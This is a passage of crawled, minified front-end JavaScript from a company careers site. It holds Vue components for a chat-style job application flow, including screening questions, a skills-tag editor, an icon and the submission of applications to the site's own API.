      m.value > 0 ? (i(), l("div", H, [
        h.value ? (i(), l("span", K, [
          e("h4", null, [
            p(r, {
              md: "",
              color: "green",
              class: "mr1",
              icon: n(b)
            }, null, 8, ["icon"]),
            t[6] || (t[6] = e("b", null, "Job Questions", -1))
          ]),
          e("p", z, a(w.value) + " of " + a(m.value) + " questions complete", 1)
        ])) : (i(), l("span", G, [
          e("h4", null, [
            p(r, {
              md: "",
              color: "red",
              class: "mr1",
              icon: n(V)
            }, null, 8, ["icon"]),
            t[7] || (t[7] = e("b", null, "Job Questions", -1))
          ]),
          e("p", W, a(w.value) + " of " + a(m.value) + " questions complete", 1)
        ]))
      ])) : f("", !0),
      _.value ? f("", !0) : (i(), l("div", X, t[8] || (t[8] = [
        e("p", { class: "caption red" }, "Looks like there are a few errors that must be resolved before your application is submitted. Please scroll up and fix any errors.", -1)
      ])))
    ]));
  }
});
const re = /* @__PURE__ */ N(se, [["__scopeId", "data-v-9ba5c95f"]]);
export {
  re as default
};


--- FILE ---
content_type: text/javascript
request_url: https://ergoncareers.applicantpro.com/js/web-components/AIRecruiterAgentIconGradient-16f978ce.js
body_size: 327
content:
import { _ as n } from "./public-career-site-3969d40d.js";
const o = {}, e = window.Vue.createElementVNode, r = window.Vue.openBlock, s = window.Vue.createElementBlock, l = {
  width: "36",
  height: "36",
  viewBox: "0 0 36 36",
  fill: "none",
  xmlns: "http://www.w3.org/2000/svg"
};
function i(c, t) {
  return r(), s("svg", l, t[0] || (t[0] = [
    e("path", {
      d: "M3.59961 0.501465C2.64508 0.50155 1.72971 0.880294 1.05469 1.55518C0.379559 2.23031 0 3.1463 0 4.10107V25.7007C0 26.6555 0.379559 27.5715 1.05469 28.2466C1.72972 28.9215 2.64504 29.3012 3.59961 29.3013H28.7998L36 36.5005V4.10107C36 3.1463 35.6204 2.23031 34.9453 1.55518C34.2702 0.88016 33.3541 0.501465 32.3994 0.501465H3.59961ZM20.7002 12.5005L27.9004 15.2007L20.7002 17.8999L18 25.1001L15.2998 17.8999L8.09961 15.2007L15.2998 12.5005L18 5.30029L20.7002 12.5005Z",
      fill: "url(#paint0_linear_4119_6519)"
    }, null, -1),
    e("defs", null, [
      e("linearGradient", {
        id: "paint0_linear_4119_6519",
        x1: "-1.14651e-06",
        y1: "-0.499483",
        x2: "47.7844",
        y2: "6.43977",
        gradientUnits: "userSpaceOnUse"
      }, [
        e("stop", {
          offset: "0.237402",
          "stop-color": "#008eb9"
        }),
        e("stop", {
          offset: "1",
          "stop-color": "#00556d"
        })
      ])
    ], -1)
  ]));
}
const a = /* @__PURE__ */ n(o, [["render", i]]);
export {
  a as default
};


--- FILE ---
content_type: text/javascript
request_url: https://ergoncareers.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageDisplaySkillsTags-d4e87b8e.js
body_size: 1002
content:
import { A as v } from "./ApPopover-33d83ddc.js";
import { u as C } from "./date-177ae85d.js";
import { _ as h } from "./public-career-site-3969d40d.js";
import "./htmlSafe-1151bbec.js";
function A() {
  const { below: a } = C("md");
  return a;
}
const x = window.Vue.defineComponent, M = window.Vue.renderList, _ = window.Vue.Fragment, l = window.Vue.openBlock, m = window.Vue.createElementBlock, B = window.Vue.toDisplayString, i = window.Vue.createTextVNode, r = window.Vue.resolveComponent, t = window.Vue.withCtx, d = window.Vue.createBlock, g = window.Vue.createCommentVNode, u = window.Vue.createVNode, T = window.Vue.unref, D = window.Vue.withModifiers, I = window.Vue.withKeys, N = window.Vue.createSlots, E = window.Vue.ref, K = /* @__PURE__ */ x({
  __name: "AIRecruiterAgentChatMessageDisplaySkillsTags",
  props: {
    editMode: { type: Boolean },
    skills: {}
  },
  emits: ["addSkills", "removeSkill"],
  setup(a, { emit: f }) {
    const k = a, c = f, V = A(), o = E("");
    function p() {
      const s = o.value.split(",").map((e) => e.trim()).filter((e) => e.length > 0);
      c("addSkills", s), o.value = "";
    }
    return (s, e) => {
      const w = r("w-button"), y = r("w-tag"), b = r("w-input"), S = r("w-flex");
      return l(), m(_, null, [
        (l(!0), m(_, null, M(k.skills, (n) => (l(), d(y, {
          key: n,
          class: "mr1 mb1 skill-tag",
          round: "",
          "bg-color": "blue-light6",
          color: "blue-dark3"
        }, {
          default: t(() => [
            i(B(n) + " ", 1),
            s.editMode === !0 ? (l(), d(w, {
              key: 0,
              "bg-color": "inherit",
              class: "bd0",
              height: "16px",
              onClick: (j) => c("removeSkill", n)
            }, {
              default: t(() => e[1] || (e[1] = [
                i("–")
              ])),
              _: 2
            }, 1032, ["onClick"])) : g("", !0)
          ]),
          _: 2
        }, 1024))), 128)),
        s.editMode === !0 ? (l(), d(S, { key: 0 }, {
          default: t(() => [
            u(v, {
              body: "Type a skill and press Enter to add it to your list.",
              "activator-class": "d-flex align-center mr1",
              "card-content-class": "font-12px"
            }, {
              default: t(() => e[2] || (e[2] = [
                i(" + ")
              ])),
              _: 1
            }),
            u(b, {
              modelValue: o.value,
              "onUpdate:modelValue": e[0] || (e[0] = (n) => o.value = n),
              placeholder: "Skill 1, Skill 2, Skill 3, ...",
              onKeyup: I(D(p, ["exact"]), ["enter"])
            }, N({ _: 2 }, [
              T(V) === !0 ? {
                name: "icon-right",
                fn: t(() => [
                  u(w, {
                    "bg-color": "blue-light6",
                    color: "blue-dark3",
                    class: "fill-height",
                    disabled: o.value.length === 0,
                    onClick: p
                  }, {
                    default: t(() => e[3] || (e[3] = [
                      i(" Add ")
                    ])),
                    _: 1
                  }, 8, ["disabled"])
                ]),
                key: "0"
              } : void 0
            ]), 1032, ["modelValue", "onKeyup"])
          ]),
          _: 1
        })) : g("", !0)
      ], 64);
    };
  }
});
const R = /* @__PURE__ */ h(K, [["__scopeId", "data-v-f6a91008"]]), $ = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: R
}, Symbol.toStringTag, { value: "Module" }));
export {
  R as A,
  $ as a,
  A as u
};


--- FILE ---
content_type: text/javascript
request_url: https://ergoncareers.applicantpro.com/js/web-components/CtaChatBubbleSqSelect-41f3a591.js
body_size: 803
content:
import { c as x } from "./CtaChatBubbleSqSelect-a93accf1.js";
import { v as y } from "./htmlSafe-1151bbec.js";
import "./date-177ae85d.js";
import "./public-career-site-3969d40d.js";
import { r as B } from "./required-8afbf22c.js";
import { s as N } from "./scrollToBottom-201c6a98.js";
import { a as b } from "./ChatToApply-940b58e5.js";
const h = window.Vue.mergeDefaults, k = window.Vue.defineComponent, n = window.Vue.unref, q = window.Vue.withDirectives, i = window.Vue.openBlock, r = window.Vue.createElementBlock, d = window.Vue.createCommentVNode, m = window.Vue.resolveComponent, S = window.Vue.createVNode, T = window.Vue.createTextVNode, D = window.Vue.withCtx, A = window.Vue.createBlock, I = { class: "screening-question-bubble do-not-remove-this-div" }, M = { key: 0 }, j = window.Vue.computed, E = window.Vue.inject, F = window.Vue.ref, z = /* @__PURE__ */ k({
  __name: "CtaChatBubbleSqSelect",
  props: /* @__PURE__ */ h({
    text: {},
    required: { type: Boolean },
    options: {},
    componentName: {},
    data: {},
    autoAdvance: { type: Boolean },
    messageIndex: {},
    applicationState: {},
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    setApplicationStatus: { type: Function },
    setApplicationSectionValidity: { type: Function }
  }, x),
  setup(p) {
    const e = p, c = E(b), w = document.getElementById("chat-to-apply-messages-container"), l = e.data[0].name, t = e.data[0].required ?? !1, o = F(!t), a = j({
      get: () => c.value.screeningQuestions[l] ?? null,
      set: (u) => c.value.screeningQuestions[l] = u ?? null
    });
    function f() {
      e.isCurrentMessage ? t && a.value === null ? o.value = !1 : (o.value = !0, V()) : o.value = !1;
    }
    function V() {
      setTimeout(() => {
        N(w);
      }, 200);
    }
    function _() {
      o.value = !1, e.goToNextMessage();
    }
    return (u, s) => {
      const v = m("w-select"), g = m("w-button");
      return i(), r("div", I, [
        e.text ? q((i(), r("p", M, null, 512)), [
          [n(y), e.text + (n(t) ? " *" : "")]
        ]) : d("", !0),
        S(v, {
          modelValue: a.value,
          "onUpdate:modelValue": s[0] || (s[0] = (C) => a.value = C),
          items: e.options,
          "no-unselect": !!n(t),
          validators: n(t) ? [n(B)("This is a required question. Let's try again!")] : null,
          onInput: f
        }, null, 8, ["modelValue", "items", "no-unselect", "validators"]),
        o.value ? (i(), A(g, {
          key: 1,
          type: "submit",
          color: "white",
          "bg-color": "accent",
          class: "w-100 mt2 py4",
          onClick: _
        }, {
          default: D(() => s[1] || (s[1] = [
            T(" Next ")
          ])),
          _: 1
        })) : d("", !0)
      ]);
    };
  }
});
export {
  z as _
};


--- FILE ---
content_type: text/javascript
request_url: https://ergoncareers.applicantpro.com/js/web-components/ChatToApply-dabbb860.js
body_size: 1431
content:
import "./date-177ae85d.js";
import { u as q, a as T, _ as F } from "./public-career-site-3969d40d.js";
import "./htmlSafe-1151bbec.js";
import M from "./ChatToApplyMessageContainer-f964532c.js";
import { _ as P } from "./ChatToApplyWelcomeContainer-58f6ec82.js";
import { _ as W } from "./ChatToApplyBookingContainer-aacfa863.js";
import { C as u, c as k, a as $ } from "./ChatToApply-940b58e5.js";
import { c as U } from "./CtaChatBubbleText-9c6aa28f.js";
import { c as A, C as l } from "./CtaApplicationState-92f23d3b.js";
function x(g, o) {
  const p = Object.assign({}, g);
  for (const n of Object.keys(o))
    o[n] instanceof Object ? p[n] = x(g[n], o[n]) : p[n] = o[n];
  return p;
}
const G = window.Vue.defineComponent, h = window.Vue.unref, y = window.Vue.openBlock, b = window.Vue.createBlock, S = window.Vue.createCommentVNode, N = window.Vue.createElementBlock, R = {
  id: "chat-to-apply-container",
  class: "bd2 bdrs1"
}, K = window.Vue.onBeforeMount, L = window.Vue.provide, m = window.Vue.ref, D = window.Vue.toRaw, z = /* @__PURE__ */ G({
  __name: "ChatToApply",
  props: {
    listingId: { default: 0 },
    existingData: { default: void 0 },
    tallHeight: { type: Boolean, default: !1 },
    closeHandler: { type: Function, default: void 0 }
  },
  setup(g) {
    const o = g, p = q(), n = T(), s = m(u.Welcome), r = m(k), d = m([]), t = m(A), _ = m({});
    r.value.listingId = o.listingId;
    const c = v(k), B = v(A);
    function f() {
      s.value += 1, s.value >= u.Booking && (s.value = u.Booking);
    }
    function C() {
      s.value -= 1, s.value <= u.Welcome && (s.value = u.Welcome, V());
    }
    async function w(a) {
      const i = t.value.status;
      if (t.value.status = a, a === l.Submitting)
        await H();
      else if (a === l.Submitted)
        f();
      else if (a === l.Closing && o.closeHandler !== void 0) {
        const e = v(D(r.value));
        o.closeHandler(i === l.Submitted, e);
      }
    }
    async function I(a, i) {
      _.value[a] = i, await j();
    }
    async function j() {
      if (t.value.isValid = !0, t.value.errorCount > 0) {
        t.value.isValid = !1;
        return;
      }
      Object.keys(_.value).forEach((a) => {
        if (!_.value[a]) {
          t.value.isValid = !1;
          return;
        }
      });
    }
    async function H() {
      if (!t.value.isValid) {
        t.value.status = l.InProgress;
        return;
      }
      if (t.value.status !== l.Submitting)
        return;
      t.value.status = l.Pending;
      const a = await p.post(
        `/core/chat-to-apply/${o.listingId}/apply`,
        D(r.value)
      );
      a.success ? (t.value.status = l.Submitted, r.value.applicationId = a.data.applicationId, n.toastSuccess("Success! We've received your application."), f()) : (t.value.status = l.InProgress, a.message ? n.toastError(a.message) : n.toastError("An error occurred while submitting your application. Please try again later."));
    }
    function O() {
      return v(c);
    }
    function E() {
      return v(B);
    }
    function v(a) {
      return structuredClone(a);
    }
    function V() {
      r.value = O(), t.value = E();
    }
    return K(async () => {
      const a = await p.get(`/core/chat-to-apply/${o.listingId}/messages`);
      if (!a.success || a.data.messages.length === 0 ? d.value = [
        {
          ...U,
          text: "Sorry, we are unable to load the chat at this time."
        }
      ] : d.value = a.data.messages, d.value.forEach((i) => {
        i.data && i.data.length > 0 && i.data.forEach((e) => {
          e.group ? (c[e.group] || (c[e.group] = {}), t.value.requiredFields[e.group] || (t.value.requiredFields[e.group] = []), c[e.group][e.name] = e?.value ?? null, e.required && t.value.requiredFields[e.group].push(e.name)) : (c[e.name] = e?.value ?? null, e.required && t.value.requiredFields._.push(e.name));
        });
      }), o.existingData && Object.keys(o.existingData).length > 0) {
        const i = x(c, o.existingData);
        for (const e in i)
          c[e] = i[e];
      }
      c.listingId = o.listingId, V();
    }), L($, r), (a, i) => (y(), N("div", R, [
      s.value === h(u).Welcome ? (y(), b(P, {
        key: 0,
        "next-section": f,
        "set-application-status": w,
        "can-close-cta": o.closeHandler !== void 0,
        "onUpdate:applicationState": i[0] || (i[0] = (e) => t.value = e)
      }, null, 8, ["can-close-cta"])) : S("", !0),
      s.value === h(u).Messages ? (y(), b(M, {
        key: 1,
        messages: d.value,
        "next-section": f,
        "prev-section": C,
        "application-state": t.value,
        "set-application-status": w,
        "set-application-section-validity": I,
        "can-close-cta": o.closeHandler !== void 0,
        "tall-height": a.tallHeight,
        "onUpdate:applicationState": i[1] || (i[1] = (e) => t.value = e)
      }, null, 8, ["messages", "application-state", "can-close-cta", "tall-height"])) : S("", !0),
      s.value === h(u).Booking ? (y(), b(W, {
        key: 2,
        messages: d.value,
        "next-section": f,
        "prev-section": C,
        "application-state": t.value,
        "application-data": r.value,
        "set-application-status": w,
        "can-close-cta": o.closeHandler !== void 0,
        "onUpdate:applicationState": i[2] || (i[2] = (e) => t.value = e)
      }, null, 8, ["messages", "application-state", "application-data", "can-close-cta"])) : S("", !0)
    ]));
  }
});
const ie = /* @__PURE__ */ F(z, [["__scopeId", "data-v-cf05497f"]]);
export {
  ie as default
};


--- FILE ---
content_type: text/javascript
request_url: https://ergoncareers.applicantpro.com/js/web-components/ChatToApplyMessageContainer-f964532c.js
body_size: 1654
content:
import { a as z, _ as F } from "./public-career-site-3969d40d.js";
import { A as G } from "./ApIcon-4fc96c14.js";
import { m as U } from "./close-thick-662d258e.js";
import D from "./CtaChatBubbleContainer-66c11f82.js";
import { s as H } from "./scrollToBottom-201c6a98.js";
import { C as h } from "./CtaApplicationState-92f23d3b.js";
const q = window.Vue.defineComponent, r = window.Vue.unref, c = window.Vue.resolveComponent, o = window.Vue.createVNode, a = window.Vue.withCtx, u = window.Vue.openBlock, C = window.Vue.createBlock, Q = window.Vue.createCommentVNode, V = window.Vue.normalizeClass, J = window.Vue.renderList, K = window.Vue.Fragment, y = window.Vue.createElementBlock, O = window.Vue.mergeProps, R = window.Vue.TransitionGroup, B = window.Vue.createElementVNode, W = { id: "chat-to-apply-messages-panel" }, g = window.Vue.computed, X = window.Vue.inject, Y = window.Vue.onMounted, f = window.Vue.ref, Z = 1200, ee = /* @__PURE__ */ q({
  __name: "ChatToApplyMessageContainer",
  props: {
    messages: { default: () => [] },
    nextSection: {},
    prevSection: {},
    setApplicationStatus: {},
    setApplicationSectionValidity: {},
    applicationState: {},
    tallHeight: { type: Boolean, default: !1 },
    canCloseCta: { type: Boolean, default: !1 }
  },
  emits: ["update:applicationState"],
  setup(k, { emit: S }) {
    const s = k, x = S, b = z(), _ = X("$waveui"), A = g(() => _.breakpoint.width ? _.breakpoint.width < 500 : !1), T = g(() => s.tallHeight || A.value ? "mobile-height" : "desktop-height"), i = f([...s.messages]), l = f([]), p = f(), d = i.value.length, M = g(() => d > 0 ? Math.round((d - i.value.length) / d * 100) : 0);
    let m = null;
    function w() {
      if (i.value.length > 0) {
        const e = i.value.shift();
        e && (e.messageIndex = l.value.length, p.value = e, I(e));
      }
    }
    async function I(e) {
      l.value.push(e), await new Promise((t) => setTimeout(t, 100)), E(), e.autoAdvance && (await new Promise((t) => setTimeout(t, Z)), w());
    }
    function E() {
      m || (m = document.getElementById("chat-to-apply-messages-container")), H(m);
    }
    Y(() => {
      l.value.length === 0 && w();
    });
    function P(e) {
      x("update:applicationState", { ...s.applicationState, isValid: e === 0, errorCount: e });
    }
    return (e, t) => {
      const N = c("w-progress"), $ = c("w-confirm"), v = c("w-flex"), L = c("w-form");
      return u(), y("div", W, [
        o(L, {
          ref: "applicationFormComponent",
          "error-placeholders": !0,
          readonly: e.applicationState.status !== r(h).InProgress,
          onError: t[1] || (t[1] = (n) => {
            r(b).toastError("Uh-oh! Looks like something is off. Please correct the highlighted fields.");
          }),
          "onUpdate:errorsCount": P
        }, {
          default: a(() => [
            o(v, {
              class: V(e.canCloseCta ? "pl2 pr1" : "py3 px2"),
              row: "",
              "align-center": "",
              "justify-space-between": ""
            }, {
              default: a(() => [
                o(N, {
                  "model-value": M.value,
                  color: "accent",
                  size: "0.5em",
                  round: "",
                  "round-cap": "",
                  class: "flex-grow-1"
                }, null, 8, ["model-value"]),
                e.canCloseCta ? (u(), C($, {
                  key: 0,
                  color: "accent",
                  style: { border: "none", "background-color": "initial" },
                  question: "Leaving now means we'll lose your application details. Do you want to leave?",
                  onConfirm: t[0] || (t[0] = (n) => s.setApplicationStatus(r(h).Closing))
                }, {
                  default: a(() => [
                    o(G, { icon: r(U) }, null, 8, ["icon"])
                  ]),
                  _: 1
                })) : Q("", !0)
              ]),
              _: 1
            }, 8, ["class"]),
            B("div", {
              id: "chat-to-apply-messages-container",
              class: V(["bdrs1 pt3", T.value])
            }, [
              o(v, {
                column: "",
                "fill-height": "",
                "align-center": ""
              }, {
                default: a(() => [
                  o(R, {
                    name: "slide-up",
                    appear: ""
                  }, {
                    default: a(() => [
                      (u(!0), y(K, null, J(l.value, (n, j) => (u(), C(D, O({
                        key: j,
                        ref_for: !0
                      }, { bubbleData: n }, {
                        "is-current-message": p.value?.messageIndex === n.messageIndex,
                        "go-to-next-message": p.value?.messageIndex === n.messageIndex ? w : () => {
                        },
                        "application-state": e.applicationState,
                        "set-application-status": e.setApplicationStatus,
                        "set-application-section-validity": e.setApplicationSectionValidity
                      }), null, 16, ["is-current-message", "go-to-next-message", "application-state", "set-application-status", "set-application-section-validity"]))), 128))
                    ]),
                    _: 1
                  }),
                  t[2] || (t[2] = B("div", { class: "ma-4 do-not-remove-this-div" }, " ", -1))
                ]),
                _: 1
              })
            ], 2)
          ]),
          _: 1
        }, 8, ["readonly"])
      ]);
    };
  }
});
const le = /* @__PURE__ */ F(ee, [["__scopeId", "data-v-92d720ee"]]);
export {
  le as default
};
